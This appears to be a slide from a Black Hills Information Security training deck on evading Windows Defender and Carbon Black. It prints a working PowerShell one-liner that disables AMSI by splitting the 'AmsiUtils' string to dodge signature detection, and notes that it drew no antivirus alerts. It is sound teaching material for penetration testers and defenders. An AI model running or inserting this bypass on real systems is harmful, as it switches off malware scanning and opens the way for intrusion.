 Windows Defender and Carbon Black Bypass
Step 4 – Let's fix the script so it will run.  The following script got past the
antivirus software, this time around.
PS C:\> $m= "System.Management.Automation.Ams"; [Ref].Assembly.GetType("$m" + "iUtils").GetField('amsiInitFai' + 'led','
NonPublic,Static').SetValue($null,$true)
This new script names a variable, $m, and sets it equal to
“System.Management.Automation.Ams”.  Then it uses the original script
with the variable instead of the string.  I didn't get any AV alerts.
BLACK HILLS
Information Security
© Black Hills Information Security
@BHInfoSecurity